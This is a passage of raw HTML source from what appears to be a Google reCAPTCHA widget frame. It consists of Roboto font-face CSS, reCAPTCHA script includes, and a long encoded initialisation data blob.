  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="t9AORZvFz1u55Oh--2OnjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="t9AORZvFz1u55Oh--2OnjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t9AORZvFz1u55Oh--2OnjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22KcOWe8KgYMKCdsOjFAxLW8OTw4LDtMOowp/CtcKHbUxybMKAUkdPwrDDnMK/wrPCjMKTPcOPGDl8VAYTc3tSdMOQUMKZwojCtsKWwqgvw5TCqMOtw6t7fcOeYMOjbsOdw68ew5/ChMOZwpbDsMOswoITJUPCg2zChcORbVPCp8K1w7fDjSbDr2nCp8K6wo12J8OvXMOGw6PCnybDpwZ5wo/DqsKBUcO9w77DrsOBw7REMMOtw5rDjcOMN8KmwpJqdMKAexHDk8Kqw4bCmycSw5nDlMKTaGfDi2XDs8K/w5V0w4osMMKRw55DUMOtdzXCrMK/FDHCsHbDiwlZcMOKUEnDk1zCjw/[base64]/[base64]/OMKKw4XCrcOcwqvDoAsswrvConJTwq4/w6ZGw7rDmcOPwq4je8KKI1wbfAfClwVBw5NUA190w4zCnsKdw47CskE4w4zDl8OoATnClcOBw7vDusOpwpTCjWrDssKxfsOzHcKHwpTCtsKww6zCh8Kzw5nCrcK/woFLXA8CwoHDsVbCsyptQ8KScsKyworCicOIw4UYwoLCk8K9w7MbQg5dESZvwpVTw47DqMOTfMKEOR3CjcKFwr3DnsObLMOIT8OeFMKhUMK8aDrDlBjCqy/Duk3CksOhDwzDhm/Dv8K9w4EUwrjDiQN8wr/DsMOXR8K/flFBaE0nw7hfU8KNwpjDjGVTE8KZwoAjw5AyDXzCrl1fe1ErADvCiHtXag3DsTDDk394w5/DnWV/w4jCv8KyaWVFwoXCssKow5FFw6l9w7R6QMOnwqzCiSzDmlfCm1Vdw6TDqlrDl8KtwpYEwrk/fMKswq7CnMOPwqFzw4klw6LDgBvCoSFSSDvCq8OVw5HCuMKxKcOIw5rDhmbDicO7RMKcFk4OwpLCgMO+BHwSRcKdWho2wpF9wo8vwqI7bMOnHXTCp8KLw60UF8KKQht4w4MAwp/CjTNBTcOOVxfCjcKzK2LCv8OlOiJ5wqNgw7MYUsKZw4/DuMOPJMOzKgItw4nDt8KEw54MMMKlwr4Cw6bDhDxnbMO2XRfDpMK/WTHDikTChX7DucKywpHCn8KfNjvCpsKsLSMKwpU4FAlfw49DVFPCtyjDmmkEHcOudcKzw7TDt0/Dv8O4w4LDilTDoUHCqQLCjcK4w6BYw5QuUm85GsK5wrHDrDXCv8Oawq/CuDt7DHt7aQzDsHtgw67DhntLwrVSBWLDl8Kow6zDk8OKXnjCpxzCvMKPOsOEMlMcwpLDnsKBwqnCmkkcO8OoJsKDwpPCsW3Cp3/DpXTCjSTCvTNUJcKXHQJwExkzwpgdJsORw4pjRMKXWyMOJUfDqD7CpsKEMRnCsAI0PMK1A3TDncOEGEPDk8O7ZMOtCAALw4fDrsOMSwfCoMO4dEDDiWkQwrVwwolewrAvwoYIwr8GPy7CoGnDn8KTMREgCCjCpMKawpweDnDCrcOOaxvDph/[base64]/CMKQw5TDgFDCoMOoJCDDgyTCgQXCnBR0dFgcbwk3w6JSUcK5M8OLw59CeFfCnMOLwr/DoRzCs8OebSpPTRXDp8KWwoAMw75twq/Dkj0QV8OgCsOFNVXCrykSwpTDm8Ktw4MVwqkZcsKNw4oaw40kw5tGRMOuw43Cu8O6CsO1Un/ChzZhw6vCoRHDsMKPw4MMG8KNw4rChQsrOnTDqTdmPhPDmEd4woTCisOXw4w4fTkYXcKZw5/DjMKXXsKrw4N8wpcEWcKvwogpRsKeGGwQD1ZpwqbCncOzwoPCncOSPzgvwoEYfMK8RzXCoWzCkMK5wpYnK3wWwoRIw4xbL8OhC8Olw74NaFJOew3CpsO/[base64]/[base64]/ClcOUw5Ipw5t4c1spw4Q4w6fDpV7CjVBFBcOrJHwcw4VOZMOZAcOkw63Clgxgwr1Dw6XCllTDlkLDtMO4K3fCjSfCl1tmw4gJAgPDosKfwq8sPsKPw5/Ds23CqHzCqTNRAMOzXMOjX8OJJGQDCXxSwpMCwpfDpxQSRsKPwq3CtsOzwpxUCsKTLMOWw5VPw4gaN8Oaw7/[base64]/[base64]/JMKDOVhDw67Di8KdNMKQw5FBw59kwrfCpVHCqmwjb13DhcKmRsOvw4YKw53CtmbDt2dKw4fChHXDp8OPBHFtKyJdNWPDgWAhwqvCkmDCqsK9w6TDiE3DnMOJZMKLwqXCmMOKIMOmLDzDtwkVeMOtWV3DhcOydcKuOsKaw6LDk8K7wrwNw4PCom3DnBxme2lge1jDgl/DhMKJBcOKwrrDlcKbwr/ClcKLwoNbRAFJOBt2TmEQPsKHwo/CmlLDiF0dw6R8wpPDn8Osw6cAwqTDqMKXVg8Yw40Ib8KNABvDmcO/[base64]/[base64]/CmsOpw43Cg3jCvFxebmgcw6fCl0I1w6UJE8KdwphxUcO1ARZeInggUMKiwobDlSUXCMKVwolxasO+G8OawqzDln0gw7/DtMKdw4lEwpcYV8OrwovChgfCn8OLw47CiMOMA8OBSTnDg1LCoyLDisKewobCssO+w51TwpQww7fDrW/CusO1wo3Dn1HDuMKRBEM9woAjw4VwUcK0wrkWdMKiw6nDhw/DlXfDlRYGw41rw4/DkhrDisKHUMOXwqfCtcK+w6oVLiPDhxJQwqMowosawqZow7l7I8KCQALCq8KOwprCucKKFE5xwpVrXQ1gw4PDjVfCvFpoSMONGQDDgXHDksOJwojDlQ8xw5DCjcKiw50PTcKbwo/DjgzDgnrDnjA2wq7DvnXDhWESHMOmEcKGw4zDkAvDuxDDkMKvwqEdwoVxGMOWw54dw7kNRMKIwrokF8OkXl59QMOzI8K9Chlrw4BKwqHCr8ONw6d9wrjCuGjDrQhTN07CvT/DhMOkw5J8wofCjBzCgxsHwrXDocKtw6/Drgw9w4jDinbCisKxZMKnw63Dj8K1wqbDn2oWwpJbwo/CgsOyAcOCwpbCkiN2KR1vDMKZwrBQZgd/wodFRcK+w4PCm8O/NSXDksOxWMK7e8K4JlFqwqzCkMKsMFHCscKQIGTCssK+McOLwrZ/RBnDncO6w5TDj8OzcMKJw40gw7ZCBjYwOGdFw7vCgMOBSVoHM8Oqw4/DnMOCwoV6w4PDkkZ1b8Opw7M8HzzClcKbw4PDqU3DgRbDhcKCw5lRYhxxwpYfw67DncK+w5hawo3DrCs6wpLDnsOmJEBVw41qw6xfw4MowqIKNcOuw4lUQG4iAn7Cskg4RVc6wrPCsUJ5O0rDqj7DnsKIKMODZFDCo0R/J8KqwrDCti4Rw6/Cpw7CsMOvdsKiMnsQdcKjwpwuw5E6QcOdW8ONHSbDtsKYUmNzwp3CnWlNM8OewqjCocO4w6bDlcKBw5d7w54qwr5xw712w7HDqVxuwq8obwbCrMKDfMOmwrUYw47Dtgclw4t/w6zCr0LDsz/DmMKmw45VfcOHOMK6QzvChMKqCMKow5Fdw5bChi1Hwp48A0XDvhNWw4Inej5oWGHCr8KNwrPDgsOgfi9pw4LCm0kjaMO+Ag12w6pcwq/DiGTClUzDtULClsO7wrcFw6tdwp3CqcO/S8O4WyfChcKKwoMtw64Vw7F4w7Vvw613wpZqw75+chh1wrotL0tMfgfCimI7w7fDvMKVw4bDgcKyZMOGHsObw41Sw5tIKHPCrzRIOXg8w5XDpSlGw7HDjMOtw6ExQgR6wpTDs8KfFnPCicK8J8K+CgbDqWcaBxHDg8O5QRt7JsKdaXbDicOwdMKeJTTDvHNLwonDh8O/FMKXwpHDkQPCocKkUBTClUlFw6J1wolFwrZTc8OUHl8JTDMiw5kELhXDjMKEEcO8wrXCgcKQwoFtRiXDkXjCvHx4U1bDpcO+D8OxwqIcXMOtNcKjVMOFwoQjDnoMLUzDlsKUw5A1wqLCv8K1woMuwo5Mw4pDBcK+w4w/BcKuw401W1LDswMRLTfCrl3ClT0+w7vCqRXClcKxwo/[base64]/DgsOsExVuwojCsSpfw6g6RMK1bcO1bitSwrlvRMODEmQVwpgOwqPDucO2AsO6S1rCplHCqgzCsC7Ds8KRwrfDm8O/wq88BsOjJiJnZHkxMD/CrkDCnDDCv2LDsGQsDMKeMMKCwqDCoybCviHDo8KRGQfDkMO3fsKZwpTDisOjUsO3QsO1w7A1ARo0w6/DhyLCsMK4w7/CkBHCmXbDlCdnw67CqsO9wr8ZY8OTw67CsDHCmcOuMQDDssKLwrInVh9MEcOqH0Vlwp93c8OkwoLCgMKwNcKJw7jCk8KXwqzCuikzwpJTwqtcw5zCnsOXH3DCgnnDuMKZRQFPwrRtwo8hasKia0QgwrnDusKbw6wYfFsoT8KlGMKQQsKAOTwfw6Ibw6N/OcOxWMORIsOKZsORw6pyw7/CjcK8w7/Co3EwOsOhwoI1w7LChcKbwoBlwqpLCgo7EcO6wq5MwrU/CzXDmF/CrMOwazrClsOQwrTCri/[base64]/CncOnFCZvCjXDk8O3ZsKwLmULDnbDhMO4O3F3BThLwp9jwpAdP8Opw5lAw6XCtX46eWHCt8O6w4QvwqQ0DCIyw7TDh8KeOMK8ZDvCl8O9w7DCvsKpwqHDoMKZwqfDpwbDt8KSwocNwr7CjcOtBXHDtRYIU8O/[base64]/dRMJw7nDrgzCiUUawrpRw7/[base64]/Dl8K9Iz4TV8KDwpPCnQTDi8KMI0l9w6ZGwqnDrUTDvChjD8O7w4HCmcOjemPDvMKHBhXDksORCQTCg8OES3nCoWRwEMKyW8KUwr3Ck8KqwqLCmG/ChsKZwo1ZdsO7wqlQw6TCtlHCrHLDsMK/AlXCpS7CgsKuKGbCtsOWw4/CiH1OC8OwdC/DicKXRsOVJcKDw5EfwpRBwqbClsKPw57ChcKVwogAwp/CisO7wpfDpWjDtn9HB2BuVzBUw6RZIMOdwo1XworDqEoHK2bCrQxXw5kZwqk6w4/DgzLDmiwIw6HDrG0wwr/CgAHDu3Aawppmw6tfw6Y1OS/CocKBKsK7w4TCjcOgw59lwqNXNRpGQG4ybFDCqz0vfsOVw4XCtCgjXyrDvTY8YMKEw63DpMKVM8OEw604w5F/[base64]/Dk8KlA8OGbMO1OcKrw4bDhWlVw67CtsKHwoFMwpfDunrDqcKpTsOjw6Zow6nCig/ClWJ/RwrDmMKrw79JaR7CnTjDrsKjIFTDsisWOyvDty7DncOWwoUSaghuUcOZw4bDpG9yw6jCqMOFw7YWwp90w4wWwpgMM8KhwpfCh8OFwqkPNAtxe8KKdiLCo8KgAsO3w5Mqw5Yrw4F8R2wIwpPCg8Ozwq7Dg3orw6Z8wqU/w4UkwpLClG7CgwjCt8KqXxfDhsOsWnXCr8KGbGjCrcOmPnl5IHc/[base64]/Do8KfDsKPcCHDlAVpwr1UN2jCgyMtA8ORw7TDl3nCrQRjUsOmL1VhwoTCkGkKw7tpf8Kcw7bDnMOyHsOAw6rCoX7DgW1mw4tjwrHDmsOVwrY5GsKkwo3CksKsw5AYe8KbRMOBdlnCohjDs8Kjw7pWFsOnCcKGwrYyL8Kcwo7Cgl1+wrzDpQ/DmFgDBC5pw5QFV8K5wrvDgFnDjsK4wqTDuSQhPsOybcK8NnDDlx/CjBgsQA/CgU9db8O+UArCv8OTw45KOGDDl0fDkwPCssOJNMK5EMKww5/Ct8O4wqE4DlhLwofCtsOaM8OWLhYCw6Mew6HCiysjw7nDncK7wqfCu8K0w4khDRpLEsOXU8KUw6/DvsKABznCncOSwp8lKMKYwo1Ywqs9w4PCpcKKNMOpHD5ZWMKxNAPCmcONcXp7wrFKwoNiJsKSWMKBNARTw7Yfw6XCscKRZyPChsKAwrrDvlQXDcObeGUcJ8O2DzTCkcKjd8KAZ8KXNlXCnjHCqcK/Y2AxSAxEwpU/b3F2w7bCg1DCvhLDiwXCsg5vUMOsP3Bhw6BOwovCp8KWw6PDm8O1awFTw5bDkAVJw50qRicIDRXDmi3ClFnDrMOnwok/w7DDocOxw4REJTssfsOMw5HCvHXDhz3DocKHIsKkwqLCo0LCl8KHI8KHw74cORwEZ8KYw6AJckzDksOuLcODw4nDnFduRTDCl2QwwqJbwq/DnjLCsWcpwp3DvsOjw7gRwqPDolsjFcKoRVMJw4YlE8K+IzzClsKJPxDCvwFkwpE+RsKhL8K7w65KTcKqWA7DvFJwwpgHwqxxSwYSdMKjY8K8w4hJdsKiZMOkXncAwobDsQbDpsK/wpFILEsnSjUew6zDssOLw4fDnsOMW3jDs0lPaMKYw6otY8Ohw4HCuQ8yw5TCpcKMEg5twrAGecOdBMK4w4F/HkLDuWBpd8OSDQ/CmcKFWcKYaHfDtV3DlMOSXiMIw65dwpjChwPCnxjDiRDCpcOOwoLCisKyPsORw51tFsO/w64dwqtkZ8OzDSPCvxglwrjDjMK1w4HDk2vCpHjCjD9pEMO1P8KOVAvDocOywpJyw6onBDjDjyvDoMKuwpzCs8OZw7vDjMKSw63Cil7DqWFcFQLDowltw6/[base64]/DhUjDnWhXworDr8Opw6/CmsKswpHDlcOuEjLCnMOqSl0ZdcKZDcKSXi7Du8KswqpHworChMKVwprDhDYCUMKJJcOiwoLCpcK4bh/CsiIDw7fDn8KXw7fDscKuw5N+w78KwqnCg8O8w7LClcOYNMKnSGPCjMOGBMORVFnDvsOjFmTCt8KYT1TCosO2PMK5a8KSwrcmw6VJwrtBw6/CuWvCrMOIVcKCw5LDuhbCnV49DVbCjl8PKFLDpzvCsxLDsjTDlMKSw6l0w4PCrcObwplxwrglWyo6woItUMORW8OuNcKpwpIYw5M/w5XCuzPCt8KFYMKgw4zCu8O9wqVCb2DClxHCg8O2w7zDkSQYZAV/wpY0JMKLw7ojcMO+wrsbwr5RDMOtbiMfw4nDqMK3c8OkwrVOOhrCmSfDlEPCsEwrYz3Ck2rDvMOmZ3cWw69Zw4jCnVUjGjEna8OdPwnCjsKlaMKfwpE0ZcKow6lww5HDjsOawrxew5ZOw6UhU8Kiw7cKEEzDtBl8wocMw63CpsOTJhkTY8OJVQ/[base64]/CnMKfw4lJw4XDnT00w69cI8OhXMOkwqrCpMKMXVwhw5fDuAgeXiRkMsKUw4MQZcKEwqbDn1/DjhtuKsORGRzCnMO9wr/DgMKKwo3Cu25hfTsMQgR4BcKLw5tZWE7CiMKfAsKffjvCik7CoDTCkMOOw6/Cmi7DjcK1wpbCgsOFScOuE8Ora0/[base64]/w4PCgX7DosKnIkrCh8KiD8OQwpLDksOKZxnCmy/Co1jDpcOcfcKuRMOSV8OEwqstC8OFworCr8OVWQLCvCB4wqnCuBUDwo5Bw5nDncK9wrEbN8Orw4LDqEjDgUjDosKgFFVjVcO/w6bDj8K7NjYUw6LDnMOOw4dEFcKjw7DDpQoPw5DCghhpwrHCkzNhwpZYHcKgw68/w4drUMO+ZH3DuBJNf8KAwr3CjsOJw5bCpcOlw7JQUzLChcKNwqjCnSlSW8Obw69QdMOHw4NrQcOYw5/[base64]/CqsKPIMOHwqITw4lUwrJTwol5wpnDhEXCkk/Diw/DjC/CnTIuEMOtCcKTcGfDsgHDqQc+A8KxwqjCkMKOw50RdsOBKcOMwqfCmMKILQ/DmsKWwrtxwr1+w4HClMOFc0rDjcKAK8OzwojCsMKRwqQGwpY7ByfDvMKcZnDCpC7CtgwbREZaUcOlw4fCjRJiGFbDgcKmK8OyHMOODR4aSkB3LFHCiC7Dp8Klw5DCj8K3wpNhwr/Du0TCoQ3CkQbCssOAw63ClMOywrMSwpU7KR1vdXJ/[base64]/CtcOzwqctw6LClsKHwqnDhlHDuGwAwpohQcOyw4FMw73DgcOgFMKJw4jDpz0Fw6kLNMKVw4wnZmUww7PDpcKeGcOyw5ocHQPCmcOnW8KJw73CisOew5gkIMOywqvCp8KCdcK1XwHCuMO+wqrCpQ/[base64]/Cg19WI2p+UlXCgRjDssO7wogewqnDjMOlesKOw68Kw5HDmlHDig/DqCd2Bl5uBsOYHT1gwqbCm0lmLsOkw7JkBWzDhWZww7Evw7d3AQ/DgQZxw7vDpsKZwrh3PcKBw685dSHDqQpGL3BFwr/CoMKWZGV2w7zDhsKpw4vCj8OzI8Kzw4nDp8O8w41Rw6TCusOgw6c5w53ChsOvwrnCgxpfwr7DryTDiMK+aEDCgQ3Dhh7CoCdcW8KrLA/Cr0ptw4Q0w7h8wpHDil0dwoRWwo/Dr8Klw7xowrXDgMKMFmdQJMK3dsOZE8KjwqrCmBDCkzbCgHE1wrXDsVTChxxORMKbw5zDoMKHw5rDhsKIw5zCr8O/N8KywrfDtQ/DiXDDtcKLf8KtKMOTBCBowqXDgS3DtsKPNcK9UcKeeQUbWcKUasOUdATDuRsGSMKuw67CrMOpw5XCh30yw4EOw6g/[base64]/CucO/CHIfXzEmEEDDjSDDpcKiNcKSVMORUTvDt1xzMQIFC8Ozw4waw4rDoDA/[base64]/CucOkG8OkR0LCg8OpWcOBBMKEwrjDgRoNw4c+wrrDlMO9woopZh7CgMOVw5kALjxHw7RqC8O0FBrDk8O+ZBhHw7jCpHQ8ZcOGZk/DmMOTwo/CsSHCsUbCgMO5w73Ch2AvFsKvDFnDjUjDtMK3wohuwq/Dh8KFwpQ3LSzDm2JDw70LLsOON3xpc8KlwoZTQMOww6PDjcOOMnzDosKgw4fDpynDisKfw7TDlsK3woM/[base64]/NcKHBMKcdC3CnnLCn8OQY8K/ScKwwoxKw5JuFcK7w4AnwpcOw687G8OAw4zCucO4UUoDw6UWwpvDgcODHsOSw7HCjMKswopHwqfClcKJw5/DtsK2PAYFwqdfw50YCjJkw7oGCsOlIcKPwqogwopYwpXCm8KXw7AmAcOJwp3CisOKYlzCt8KrFTcUw59ef2TCncOvEsOOwqzDpMK8w4nDqToIw7PCvMK6wospw73DvAjClcOtw4nCm8KnwrJNOX/CmzNCeMOdA8K7MsKVY8KoQMOYwoNzBirCpcK0XMOuARgyUMKBw4QWw63CuMK7wpQ+w5TCrcO6w7DDln5pTDgWbzFOXQnDmMOSw7rCgsO8dzVdDx3CrMKuJXZ2w5ZZQj1nw7s4VSJXMsKnw5fCrRcDU8OoasOdcsK7w5QGw5TDoxdxw6jDpsOnacOSFcKjEMO6wpwUZR/[base64]/MkzCmsKPwq0Rw5rCs8OOwo0uA3l3MENIXMOKCsOcw69cW8Kpwr48woZJw6XDhz/CvjbDiMK9YUEow5vCswNLw5nDv8Kww5IMw6lUFcKtwrkmCMKbw7oFw5jDicOAbMKMw4jCmsOmQ8KFAsKPD8OsOwfClArDlBxxw7/CpBVTADvChcOyMMKpw6VuwrFOesOuw7zDhMKaYl7CrBdQwq7Cr2jDggY2w7V/wqXCnlERMAwSw5LChE0Lwr7Ch8KGw4APwpUjw6LCpcKwVnc3JhjDpVIPXsOBeMKhdgvCnMKiREwpw7XDpsO9w4/CmmfDq8KPZU4ywqwMwoTDvVvCr8Okw53CpcOgw6TDrMKQwplUR8KsG1BnwpE7elpjwo0ywprCncKZw7YyMsOracKCPMOCNhPCi0/DmQ4Sw4/DssODPRN6dnXDmmwQfETDgcKaHzTDuwnCh1/CgFg7w5lYUjnCt8OTZ8KEwonDqMKRw6bCsQsPBsKpSxHCvsK6wrHCtyDCmwrCssOXOMOeW8K6wqAGw7/CuA5rLnZlw6FUwqpzZEtwfkJ1w51Jw7lOw77ChmguVVjCv8KFw51Jw74/w6rCsMKawp3DiMOPT8OdL1xyw6Z5w7wmwqA0woQcwqvDuGXCtAjCjcKBw49NLREiwrvDucOjLcOfASIgwosXYl4iEcOpWTUlXcOaAMOqw6LDh8KpZz/[base64]/CgcKZf8KhRVhRQQBgwqgiw6I9w6sowq/DsmTDn1LCpVVvw6/[base64]/[base64]/wrPDtcOYcTnDpMOXw5rCuMK8FQDCuMKTw73Dp37DlGbCusKgTTENfcK6w6Rtw5XDqkHDv8OAHsKiTC7DgXHDmMKxMsOCMWsyw6YBUsO2wpAaKcOGNztlwq/ClcOXwrdFwpdnWE7CvQ4kwqzDoMKLw7DDp8KNwrZtATzCrcKgLnAUworDr8KnGD04E8ODwo/CrD/DocOhakwowrfCkMKnGsK6c2jCksOtw4TDn8K6w47Dk2N8w6BOXRpgw7NIUWpuHXrDqcOgJHnDsX/ChUjDhcOOBlHCuMKFMCvDhWvCqldjD8OswoXCtGjDmXAxHErDrEHDn8KHwr19LhYVVMOjdcKlwqvCtsOrCQ3DuBrDtcKoFcKBwpHDnsK3JnbDsVjDrwY2woTCpMOoF8OSU2xtcmHCu8O+FsO3A8KiIFfCh8KWLsKRZT/[base64]/Cj8Kzw6hyIcKXRcKVfSHCvMOFwpF8wo1BwqfDh0bCmMOkw4PCuFPDsMKtwofCp8K+P8O/[base64]/Dl8Kqw57CghDDvMKVdcKpw7YLUWnCmcKrUg4rwrxmw7/Co8Kqw6LDiMOHacK4woRYYCPDgsOIVsKjQMOCdsO2w77ClirCkcOGw5TCnFRoFFwfwrloZwvDiMKBVmovOVdAw6Z7w5vCkMK4DmvCm8OuKE/CucO9wonCvgbCosOyecOYVcKUwrhewqk4w5HDrwbCjXXCpcKQw4hkXndOPsKFwrHDqF3DjMKcGTPDuHMVwpjCvcKYw5IfwqTCmMO0wqHDlTDDp1g5XUfCvxVnIcKiScO7w58FUcOfcsOKQFgbw4zDs8KiThzDksKLwqYQDELDg8ONwp1iwoM9csOeG8K5TQrCrwg/KsKRw5LClwh8b8K2GsOiw4loHsOPw6BVEGgiw6grEn3DqsOqw4p5OBDDlG0TPAjDvW0ODMOtw5DCtC4Gwp/DnsK+w7kKTMKgw7PDrMOKP8Kow7zDgRXDvAkFXsKCwrc/[base64]/USbDg8KjYCsKwrjDnjXDl8KwBsKlwqJ2wo/Ct8Orw7cjwrPDllgZOsOcw6URF3oleE0qZ3gaW8OUw6N7ewTDqEbCryVvHHnCvMOGw4RhZl1Awqodbm15MQtHw75aw6kPwpQuw6TCohnDqGrCth/[base64]/CtjZuwqHCrsKFc8OQwrArScKfSCMEwpdxwps1OcKMQsK0IcODBF1Gwo3Do8OdY2pPeUNcQ0VyVzXDkV8OUcObaMOEw7rDq8KCTzZVcMObQzx9fcK4w6XDiAMXwod9QUnCjw1eK3TCgcONwprDucO6OCLCulhkYTDCpHDDrsKGHGzDmE9/wqTDnsKiw7bDvWTDrncgwp7CoMO2wqE7w6bCh8O8YMOkAcKCw4bDjcOZPBoKI0XCqsORI8OQwqoMGMKtIm3DgcOxHsO9KBjDjF/Cp8O/w7vClEzCk8KpK8OGw6LDvmE9MBnCjwIQw47DmsK3bcOvW8K3IcOtw4XCvXfDlMO8wofClMOuGmU8wpLCocOEw7bDjyp1GsKzw5zCkQ4Cw7/[base64]/[base64]/Y2EuZcKFw7ZTQGpsOhBeNxjDvMKiwooTKMKmw4N3Q8KEQxrDjE/CqMKwwqvCqAVaw5/CjFJvOMKsw7/DsXMbRMOfSnvDksK5w5PCssOkPsO1I8Kcw4XCnx/Ctz1IJm7Ds8KUK8Ozw6vCqhLClMKxw4xEwrXCrmbCpRLCssK1XcKGw5Jyf8KRw7LCl8OGwpFXwrDDnjXCrxhcFw0rDCQVPMOUK03CpzHCtcO9woDDhsKwwrg9w6PDrVExwpN0woDDrsKmND0ZEsKOesO+ZsKOwqfDqcKawrjCpF/DuVAmXsOeU8K+EcOAO8OJw63Doy06wobChUNNwq82wrYkw6LDuMKjwpjDr3fCqkXDusOdLhfDoCHCkMKJD29/[base64]/DssOMU8O3w7zDi8OFZw5zwq7Dv8OqX1vDp1B3w7fCph8HwrY+GnbDrihjw7YeM13DtArDv2rCrVpIZl4SO8OCw5JHX8K2Ei/DhcOywr/DocO5YsO/ZcODwp/[base64]/[base64]/CtmNFwoJsw69PNMKJw7Ysc8OGb8KPwqFNw6sDViZ3w6TDjmZhw7Z3DcOhw7o/woXDlmnCsygPWMO+w4REwo1PUMKgwoTDlDHCkTvDsMKVw7/Dn1NjYxJvwofDpwM1w5/CkzXCuk7CmV1zw75uJcK/w4UvwrFxw5AaFsKKw6PCm8Kgw4ZvcGrDqsOrLQ8JB8KZdcK5NifDgsK5KsKHLhcsecKMYDnCu8KHw6PDtcOQABDDl8O7w6jDlsKYGTECw7DCllvCvzETw78hW8KZw5c/w6AOdsKdw5bDhTbCviwbwqvClcKIAgjDg8OKw4sOPsOwRz7Dik/DiMKkw5vDnz7Ci8KeRi/CnzrDiQhaTsKKwqcpwr00w5Ybwop4wpE4RCNhPncQV8Kkw7vCi8KrZlTConnCjMO5w55SwqzCiMKydBjCvnpzLMOsC8O9LA3DmjUrP8ONLSLCsEjDv00Hwp99U3nDt2lEw741SA3Cq3fDt8K2aA/DmlbDlzPCmsOTKQ8WDEdmwppsw55owrlfYSVlw4vClMKyw5XCiTYywoAewoDCg8Kvw6p0woDDjcO/[base64]/Cg2AnQsOpwq/DiFIjKB4cw7bDhcO0SBcUFcONQcKkw6rDvH7DlMOmaMOSw5lgwpTCmcOHw5zDl2LDq2bDu8OMwpXCq2jCq0rCqcO3w5llw6Q6wp1QT04ww7fDpsKkw4s7wrDDksKUfcOrwpUSOcOUw6E5ZX7CoyJX